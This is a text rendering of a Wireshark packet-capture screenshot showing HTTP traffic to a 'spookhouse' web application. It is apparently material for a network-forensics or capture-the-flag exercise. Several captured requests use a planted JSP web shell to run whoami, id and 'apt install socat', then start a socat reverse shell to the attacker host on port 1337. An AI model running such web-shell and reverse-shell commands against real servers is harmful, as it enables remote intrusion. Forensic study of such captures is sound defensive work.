 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.request.method==GET or http.request.method == POST
No. Time Source Destination Protocol Length Info
315 0.466195 192.168.1.180 192.168.1.166 HTTP 594 GET /spookhouse/assets/img/creepyhouse.webp HTTP/1.1
326 0.470521 192.168.1.166 192.168.1.180 HTTP 7424 HTTP/1.1 200 (image/webp)
328 0.920993 192.168.1.180 192.168.1.166 HTTP 445 GET /spookhouse/js/scripts.js HTTP/1.1
329 0.925140 192.168.1.166 192.168.1.180 HTTP 2029 HTTP/1.1 200 (application/javascript)
335 9.341420 192.168.1.180 192.168.1.166 HTTP 147 POST /spookhouse/home/ HTTP/1.1 (application/x-www-form-urle…
344 9.424336 192.168.1.166 192.168.1.180 HTTP 71 HTTP/1.1 200 (text/html)
353 9.425908 192.168.1.180 192.168.1.166 HTTP 775 POST /spookhouse/home/ HTTP/1.1 (application/x-www-form-urle…
362 9.431217 192.168.1.166 192.168.1.180 HTTP 71 HTTP/1.1 200 (text/html)
370 13.437274 192.168.1.180 192.168.1.166 HTTP 269 GET /spookhouse/home/ HTTP/1.1
378 13.441016 192.168.1.166 192.168.1.180 HTTP 71 HTTP/1.1 200 (text/html)
387 15.445341 192.168.1.180 192.168.1.166 HTTP 139 POST /spookhouse/home/ HTTP/1.1 (application/x-www-form-urle…
396 15.449109 192.168.1.166 192.168.1.180 HTTP 71 HTTP/1.1 200 (text/html)
416 30.555087 192.168.1.180 192.168.1.166 HTTP 246 GET /e4d1c32a56ca15b3.jsp?cmd=whoami HTTP/1.1
418 31.288546 192.168.1.166 192.168.1.180 HTTP 2363 HTTP/1.1 200 (text/html)
426 36.907155 192.168.1.180 192.168.1.166 HTTP 242 GET /e4d1c32a56ca15b3.jsp?cmd=id HTTP/1.1
428 36.910876 192.168.1.166 192.168.1.180 HTTP 2363 HTTP/1.1 200 (text/html)
436 47.456263 192.168.1.180 192.168.1.166 HTTP 266 GET /e4d1c32a56ca15b3.jsp?cmd=apt%20-y%20install%20socat HTTP…
456 49.374819 192.168.1.166 192.168.1.180 HTTP 4518 HTTP/1.1 200 (text/html)
464 63.222005 192.168.1.180 192.168.1.166 HTTP 282 GET /e4d1c32a56ca15b3.jsp?cmd=socat%20TCP:192.168.1.180:1337%…
Frame 4: 560 bytes on wire (4480 bits), 560 bytes captured (4480 bits)
Ethernet II, Src: Universa_f7:13:5e (e0:4f:43:f7:13:5e), Dst: PcsCompu_22:46:4f (08:00:27:22:46:4f)
Internet Protocol Version 4, Src: 192.168.1.180, Dst: 192.168.1.166
Transmission Control Protocol, Src Port: 53500, Dst Port: 8080, Seq: 1, Ack: 1, Len: 494
Hypertext Transfer Protocol
0000 08 00 27 22 46 4f e0 4f 43 f7 13 5e 08 00 45 00 ··'"FO·O C··^··E·
0010 02 22 ae e7 40 00 40 06 05 44 c0 a8 01 b4 c0 a8 ·"··@·@· ·D······
0020 01 a6 d0 fc 1f 90 38 af d0 54 61 cb 2c 95 80 18 ······8· ·Ta·,···
0030 01 f6 86 bf 00 00 01 01 08 0a ba 47 b3 89 3f 98 ········ ···G··?·
0040 c7 49 47 45 54 20 2f 73 70 6f 6f 6b 68 6f 75 73 ·IGET /s pookhous
0050 65 2f 68 6f 6d 65 20 48 54 54 50 2f 31 2e 31 0d e/home H TTP/1.1·
capture.pcap Packets: 505 · Displayed: 37 (7.3%) Profile: Default